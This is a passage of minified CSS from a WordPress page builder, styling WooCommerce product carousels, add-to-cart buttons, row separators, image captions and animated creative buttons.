0%;width: 38px;height: 38px;opacity: 1;padding: 3px 13px;}.fl-node-a2gml3ch1zeq .owl-theme .owl-nav button:hover svg {transition: all 0.2s ease;}.fl-node-a2gml3ch1zeq .owl-theme .owl-nav .owl-prev,.fl-node-a2gml3ch1zeq .owl-theme .owl-nav .owl-next {position: absolute;top: 50%;}.fl-node-a2gml3ch1zeq .owl-theme .owl-nav .owl-prev {left: -22px;}.fl-node-a2gml3ch1zeq .owl-theme .owl-nav .owl-next {right: -22px;}@media only screen and (max-width: 767px) {.fl-node-a2gml3ch1zeq .owl-theme .owl-nav .owl-prev,.fl-node-a2gml3ch1zeq .owl-theme .owl-nav .owl-next {position: static;}}.fl-node-a2gml3ch1zeq .woocommerce .products .product.outofstock .woopack-product-image .woopack-out-of-stock span {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce .product span.woopack-sale-badge {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 18px;text-transform: uppercase;font-style: italic;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce button.button.alt {padding-top: 10px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;border-style: none;border-width: 0;background-clip: border-box;font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 18px;text-align: center;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product .product_title {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 18px;line-height: 1.1;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product .price ins .amount {font-weight: 700;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-title,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-title {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 18px;line-height: 1.1;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .price ins .amount,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .price ins .amount {font-weight: 700;}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.button.alt,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.add_to_cart_button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.add_to_cart_button.alt,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.added_to_cart,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .button.alt,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action button.alt {border-style: none;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 18px;text-align: center;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-puq314wisdjf .fl-module-content {text-align: left;} .fl-node-puq314wisdjf > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-d0to4ka9q3yg .fl-module-content {text-align: left;}.woocommerce div.product .fl-node-d0to4ka9q3yg .fl-module-content p.price {color: #9ba552;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.woopack-product-add-to-cart .woocommerce a.button ,.woopack-product-add-to-cart .woocommerce a.added_to_cart {transition: 0.3s ease-in-out;}@media (max-width: 768px) {}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .add_to_cart_inline {border: none !important;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .amount,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart del,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart ins {display: none !important;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .product {text-align: left;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .woopack-product-price {margin-bottom: 10px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .woopack-product-action {}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .woopack-product-action .woopack-product-action-inner {display: inline-block;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .woopack-qty-input,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .variations_form .quantity {width: 60px;float: left;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .woopack-qty-input input.qty,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .variations_form .quantity input.qty {width: 100%;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .variations_form table.variations,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart.woocommerce .grouped_form table {margin-bottom: 10px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .variations_form .label {color: inherit;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .variations_form .label label {font-size: 12px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .variations_form .reset_variations {margin-left: 5px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .woocommerce-variation-add-to-cart {display: inline-block;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .woocommerce-variation {margin-top: 10px;margin-bottom: 10px;}.fl-node-xotsvw47nl8z .woocommerce .woopack-product-action .variations_form .label {color: inherit;}.fl-node-xotsvw47nl8z .woocommerce .woopack-product-action .variations_form .label label {font-size: 12px;}.fl-node-xotsvw47nl8z .woocommerce .woopack-product-action .variations_form .reset_variations {margin-left: 5px;}.fl-node-xotsvw47nl8z .woocommerce .woopack-product-action .variations_form .woocommerce-variation-price {margin-top: 5px;}.fl-node-xotsvw47nl8z .woocommerce .woopack-product-action .variations_form .woocommerce-variation-price .price {font-size: 14px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.button.alt,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.added_to_cart,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.alt,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .button.alt,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button.alt.disabled,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button.alt {text-align: center;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.button:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.button.alt:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.added_to_cart:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .button:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.alt:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .button.alt:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button.alt.disabled:hover,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button.alt:hover {}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .single_variation_wrap button {float: left;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .product .amount {}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .product del .amount {text-decoration: line-through;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .product ins {text-decoration: none;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .product ins .amount {text-decoration: none;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart.woocommerce .grouped_form div.quantity {margin-right: 10px;margin-bottom: 5px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart.woocommerce .grouped_form .woocommerce-grouped-product-list-item__label label {margin-right: 10px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart.woocommerce .grouped_form .woocommerce-grouped-product-list-item__price .amount {display: inline-block;margin-bottom: 5px;}.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.button.alt,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart a.added_to_cart,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.alt,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart .button.alt,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button.alt.disabled,.fl-node-xotsvw47nl8z .woopack-product-add-to-cart button.button.alt {padding-top: 6px;padding-right: 14px;padding-bottom: 6px;padding-left: 14px;font-size: 18px;} .fl-node-xotsvw47nl8z > .fl-module-content {margin-top:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: 